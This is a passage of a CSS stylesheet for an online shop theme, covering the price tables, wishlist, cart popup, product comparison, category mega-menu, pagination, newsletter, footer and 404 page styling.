    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem h2 span {
    font-size: 32px;
    display: inline-block;
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem a {
    color: #0000ff;
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #222222;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fc7700;
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: flex;
    border-bottom: 1px dotted #e5e5e5;
    position: relative;
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    line-height: 16px;
    /* white-space: nowrap; */
    overflow: hidden;
    float: left;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px;
    margin-left: 5px;
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #174793
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
        width: 250px;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
    position: relative;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 28px;
    background: #174793;
    border: 1px solid #174793;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #0e397d;
    border: 1px solid #0e397d;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 100%;
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-silder {
    margin-bottom: 20px;
}

.box-silder .heading {
    background: #ffffff;
    padding: 12px;
    color: #174793;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    border-bottom: 2px solid #f0f0f0;
}

.box-silder .heading i {
    padding-right: 10px
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #e5e5e5;
}

/* Footer Center */
.footer-top {
    background: #ffffff;
    padding: 20px 0px;
    display: none;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #174793;
    padding-bottom: 5px;
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer .footer-center {
    padding: 20px 0px;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer .footer-center h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #174793;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
